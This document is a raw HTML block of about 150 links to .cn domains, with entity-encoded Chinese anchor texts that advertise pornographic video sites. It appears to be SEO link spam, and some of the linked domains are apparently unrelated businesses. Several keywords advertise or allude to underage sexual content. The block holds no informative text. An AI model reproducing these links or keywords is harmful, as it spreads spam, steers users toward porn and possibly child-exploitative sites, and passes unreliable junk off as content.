<a href="http://0558auto.cn" target="_blank">99&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://isuck.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://sunwaybio.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CB3;&#x5317;&#x4EBA;</a>|
<a href="http://vrf2.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x221D;</a>|
<a href="http://gyg8.cn" target="_blank">99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x9752;&#x8349;&#x6F2B;&#x753B;</a>|
<a href="http://suikuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://shenyangyishu.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://yjqmw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x7684;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://iyjwov.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;1&#x533A;2&#x533A;3&#x533A;</a>|
<a href="http://kayoubao.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x88F8;&#x4E73;</a>|
<a href="http://jcjmp.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9999&#x9AD8;&#x6E05;</a>|
<a href="http://szlyjd.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fokz.cn" target="_blank">&#x56FD;&#x4EA7;av&#x6700;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hasdjc.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x7247;</a>|
<a href="http://dyruiyuan.com.cn" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://51xingxing.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;99&#x5C0F;&#x8BF4;</a>|
<a href="http://wuzhoutea.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://manlingzhou.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x62CD;&#x5077;&#x81EA;&#x63C4;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://jcsj88.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;A&#x2164;&#x4E00;&#x533A;&#x5929;&#x7F8E;&#x4F20;&#x5A92;
&#x871C;&#x81C0;&#x719F;&#x5973;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://tvnv.cn" target="_blank">&#x79CB;&#x971E;av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdjiajie.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x8272;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x6DF1;&#x7231;</a>|
<a href="http://isuck.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wuvps.cn" target="_blank">&#x4E9A;&#x6D32;&#x548C;&#x6B27;&#x6D32;&#x4E00;&#x7801;&#x4E8C;&#x7801;&#x533A;&#x522B;7777</a>|
<a href="http://greatstar.com.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x8349;&#x514D;&#x8D39;91&#x89C2;&#x770B;</a>|
<a href="http://nidtd.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://bedelock.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yigewangzhan.cn" target="_blank">&#x6B27;&#x6D32;&#x53E6;&#x7C7B;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://za1314.cn" target="_blank">&#x6210;&#x4EBA;&#x8D85;&#x78B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zgmqfsl.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://meiah.net.cn" target="_blank">&#x4F0A;&#x5927;&#x4EBA;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7F51;&#x6B27;&#x7F8E;</a>|
<a href="http://nxdylcg.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://fastship.cn" target="_blank">777&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ltlcz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sjh001.cn" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jxguwan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gtexpo.cn" target="_blank">&#x56FD;&#x4EA7;av&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://norksoft.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://szhgzx.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;a&#x2174;
&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x662F;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xinlian6.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://lichanghai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jxshutong.cn" target="_blank">&#x56FD;&#x4EA7;&#x672B;&#x6210;&#x5E74;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7A00;&#x7F3A;&#x8D44;&#x6E90;</a>|
<a href="http://tzanda.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;SUV</a>|
<a href="http://shuiyis.cn" target="_blank">&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;va&#x56FD;&#x4EA7;va&#x5929;&#x5802;&#x5F71;&#x9662;</a>|
<a href="http://hgltf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x5F71;&#x89C6;&#x9999;&#x8549;</a>|
<a href="http://mojiego.com.cn" target="_blank">&#x7537;&#x5973;&#x505A;&#x7230;&#x731B;&#x70C8;&#x5403;&#x5976;&#x556A;&#x556A;&#x55B7;&#x6C34;&#x7F51;&#x7AD9;</a>|
<a href="http://jinbaiyu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x5740;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fanang.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yvym.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ctmhy.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://esyv.cn" target="_blank">&#x5E2E;&#x8001;&#x5E08;&#x89E3;&#x5F00;&#x857E;&#x4E1D;&#x5976;&#x7F69;&#x5438;&#x4E73;&#x7F51;&#x7AD9;</a>|
<a href="http://sdzxgt.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x89C6;&#x9891;</a>|
<a href="http://hnbrd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6700;&#x65B0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzsdt.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://iltn.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;av&#x5F71;&#x9662;&#x4E00;&#x533A;</a>|
<a href="http://sgjinli.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fashionworks.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x8C03;&#x6559;&#x55B7;&#x6C34;</a>|
<a href="http://romme.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://ehwww.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://o2gmk9.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://jinjiangjiajiao.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://qunnu.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://berler.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ldvib1.cn" target="_blank">&#x5929;&#x5929;&#x8272;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://qiaohao.com.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://zhnqmjen.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7684;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jgsws.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://genzhan.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://weirenmin.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x672A;&#x6EE1;&#x5341;&#x516B;&#x7981;&#x6B62;&#x89C2;&#x770B;</a>|
<a href="http://sucaitong.cn" target="_blank">&#x6210;&#x4EBA;&#x5168;&#x9EC4;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://risingcon.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x662F;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jaytime.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://lmssky.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://tjzz.net.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x60C5;&#x4FA3;</a>|
<a href="http://rqfyq.cn" target="_blank">&#x73A9;&#x723D;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x89C6;&#x9891;</a>|
<a href="http://mt85.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiangweiwei.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://laozijiufang.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;www</a>|
<a href="http://chuangmian.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://nuanhuayu.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x7247;&#x4E2D;&#x6587;&#x98D8;&#x82B1;</a>|
<a href="http://11d31f.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://njlspm.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E2D;&#x6587;</a>|
<a href="http://hb3398.com.cn" target="_blank">&#x767D;&#x4E1D;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lylhls.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7FA4;&#x4EA4;p&#x7247;&#x5185;&#x5C04;&#x4E2D;&#x6587;</a>|
<a href="http://dulr.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fm920.cn" target="_blank">&#x6210;&#x4EBA;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x8272;xxxx&#x89C6;&#x9891;</a>|
<a href="http://enjitang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;&#x91CD;&#x53E3;&#x5BF9;&#x767D;</a>|
<a href="http://xinchengchem.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gyfy.com.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mklcn.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://iyongjin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5C24;&#x7269;tv</a>|
<a href="http://liulongwujin.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://myjq.cn" target="_blank">&#x4E45;&#x5A77;&#x5A77;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://parismadame.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;</a>|
<a href="http://yipingdichan.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;</a>|
<a href="http://jntea.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x514D;</a>|
<a href="http://yoyo528.cn" target="_blank">91&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://cdjiajie.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5185;&#x5C04;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://ty88.com.cn" target="_blank">&#x597D;&#x770B;&#x7684;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://wifitong.net.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5C11;&#x5987;</a>|
<a href="http://kuanh.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://luckygo.cn" target="_blank">&#x8001;&#x5E08;&#x5728;&#x529E;&#x516C;&#x5BA4;&#x91CC;&#x7ED9;&#x6211;&#x5F00;&#x9664;&#x4E86;</a>|
<a href="http://szztr.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;av&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://piyw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rrfw3.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x7EFF;&#x4EBA;</a>|
<a href="http://qiannian3tg.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbycpa.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;88</a>|
<a href="http://kmgxgsl.cn" target="_blank">&#x5973;&#x4EBA;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://money11.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://opemt.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x52A8;&#x6F2B;</a>|
<a href="http://szoec.cn" target="_blank">&#x6C38;&#x4E45;&#x9EC4;&#x7F51;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://shunhongyuan.com.cn" target="_blank">&#x5348;&#x591C;&#x5927;&#x7247;&#x723D;&#x723D;&#x723D;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://qchliao.cn" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x5728;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://chinm.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://o8hours.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;a</a>|
<a href="http://thinki.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://bgzqy.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x89C6;&#x9891;6</a>|
<a href="http://zwda.cn" target="_blank">&#x97E9;&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x65E5;&#x672C;</a>|
<a href="http://mpfs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://qinggangbieshu.cn" target="_blank">&#x6B27;&#x7F8E;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yjkjxh.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E30;&#x6EE1;&#x5973;&#x5B50;BBWBBWPICS</a>|
<a href="http://oka8.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x767D;&#x4EBA;&#x6781;&#x54C1;1819HD</a>|
<a href="http://smktdz.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dzyycj.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hengjilaowu.cn" target="_blank">&#x5C11;&#x5987;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://tomine.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://qiaohao.com.cn" target="_blank">&#x97E9;&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x65E5;&#x672C;</a>|
<a href="http://gdxyzq.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://eastinfo.cn" target="_blank">&#x9ED1;&#x4EBA;&#x591A;&#x4EBA;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lxyjyk.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x5927;&#x529B;&#x8FDB;&#x5165;av&#x4E9A;&#x6D32;</a>|
<a href="http://tjhscdkj.cn" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhengchu.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;99&#x6210;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://tshzzx.cn" target="_blank">91&#x9999;&#x8549;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yingbaizi.cn" target="_blank">&#x8272;&#x591A;&#x591A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fxws.sh.cn" target="_blank">&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ntjcjx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tb72.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x5929;&#x5929;&#x78B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://jsjyba.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://nc5188.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://spainm.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x2174;</a>|
<a href="http://casaba.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://ninzai.cn" target="_blank">&#x4E9A;&#x6D32;&#x72E0;&#x72E0;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x56FE;&#x7247;</a>|
<a href="http://huo-huo.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://echuw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x65E0;&#x7801;AV&#x7F51;&#x7AD9;&#x89C2;&#x770B;</a>|
<a href="http://gpor.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5B57;&#x5E55;</a>|
<a href="http://gtjm.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x719F;&#x5973;&#x5C11;&#x5987;</a>|
<a href="http://szjzgame.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;&#x7684;&#x7535;&#x5F71;</a>|
<a href="http://56776.cn" target="_blank">&#x6700;&#x8FD1;&#x66F4;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;4</a>|
